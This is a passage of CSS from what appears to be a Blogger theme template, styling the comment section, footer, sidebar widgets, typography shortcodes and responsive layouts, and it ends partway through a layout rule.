.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #D3D3D3;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #26519E;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #26519E transparent transparent;
}
.comments .comments-content .user {
font-family: Open Sans, sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#26519E;
font-family: 'Open Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33.33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #000000;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #26519E;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#1f2024;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 33.33%;
text-align: justify;
color: #ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 406.6666px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid #26519E;
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOjUZPYypVytNQfDjHcJaNa9c-QybxbumsnRC9Bf76BxIGqvMbmqE-JmyGjtsHlzcSU0hk7zWR01FoxLcw6I2VIjO25xiwWvYzX2OXJeJWutTD4e4nMCx6JUkqWE7yGFIZHM1umjwQj_RN/s1600/repeat-bg.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #26519E;
opacity: 1;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #26519E !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
margin-top:10px;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26519E;
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26519E;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: #000000;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26519E;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #D3D3D3;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:'Poppins', sans-serif;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#26519E;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:8px;
font-size: 22px;
color: #26519E;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:'Poppins', sans-serif;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Poppins', sans-serif;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 0 auto;
}
#header-wrappers {
color: #fff;
padding: 10px 0;
margin: 0 auto;
}
#main-wrapper {
width: 70%;
max-width: 740px;
}
#sidebar-wrapper1 {
float: right;
clear:both;
margin-bottom:10px;
}
}
@media only screen and (max-width: 1080px) {
#lowerbar-wrapper {
max-width:312px;
}
}
@media only screen and (max-width: 980px) {
#sidebar-wrapper1 {
margin-top:10px;
margin-bottom:0;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper, #sidebar-wrapper1 {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#sidebar-wrapper1-old {
display:none;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .widget-content li {
float: none;
display: block;
width: 100%;
text-align: center;
}
.ticker .post-tag {
float: none;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.tyard .ty-feat .ty-rest {
width: 100%;
float: none;
padding: 0;
margin-bottom: 10px;
}
.tyard .ty-feat .ty-rest:last-child {
padding-left: 0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-box {
text-align: center;
}
.share-title {
display: none;
}
.share-art {
float: none;
}
.date-header .read-more {
margin-bottom: 10px;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 300px;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout #lowerbar-wrapper {
float:left;
width:33.33%
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
